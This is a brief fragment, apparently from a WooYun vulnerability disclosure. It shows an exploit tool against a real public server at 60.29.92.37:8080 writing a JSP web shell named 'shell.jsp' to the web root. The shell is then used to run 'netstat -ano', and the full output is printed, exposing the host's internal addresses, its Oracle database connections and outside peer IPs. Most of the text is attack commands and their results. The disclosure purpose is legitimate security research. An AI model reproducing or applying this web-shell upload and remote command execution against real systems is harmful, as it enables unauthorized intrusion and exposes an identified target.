 Url: http://60.29.92.37:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano Execute
TCP 192.168.0.103:5938 192.168.0.103:62842 TIME_WAIT 0
TCP 192.168.0.103:8080 119.6.28.101:57455 TIME_WAIT 0
TCP 192.168.0.103:8080 175.153.40.86:57445 TIME_WAIT 0
TCP 192.168.0.103:8080 175.153.40.86:57459 ESTABLISHED 6040
TCP 192.168.0.103:8080 221.10.116.54:57449 TIME_WAIT 0
TCP 192.168.0.103:49160 192.168.0.103:1521 ESTABLISHED 1844
TCP 192.168.0.103:49178 192.168.0.103:1521 ESTABLISHED 2860
TCP 192.168.0.103:49180 192.168.0.103:1521 ESTABLISHED 2860
TCP 192.168.0.103:49181 192.168.0.103:1521 ESTABLISHED 2860
TCP 192.168.0.103:49183 192.168.0.103:1521 ESTABLISHED 2860
TCP 192.168.0.103:52228 192.3.138.202:80 ESTABLISHED 6500
TCP 192.168.0.103:60313 192.168.0.103:1521 ESTABLISHED 4224
TCP 192.168.0.103:60314 192.168.0.103:1521 ESTABLISHED 4224
TCP 192.168.0.103:62822 192.168.0.103:1521 TIME_WAIT 0
TCP 192.168.0.103:62823 192.168.0.103:1158 TIME_WAIT 0
TCP 192.168.0.103:62825 108.171.240.208:80 TIME_WAIT 0
TCP 192.168.0.103:62826 108.171.240.208:80 TIME_WAIT 0
TCP 192.168.0.103:62829 192.168.0.103:1158 TIME_WAIT 0
TCP 192.168.0.103:62835 192.168.0.103:1158 TIME_WAIT 0
TCP 192.168.0.103:62841 192.168.0.103:1158 TIME_WAIT 0
TCP 192.168.0.103:62843 218.68.250.118:43214 SYN_SENT 1476
www.wooyun.org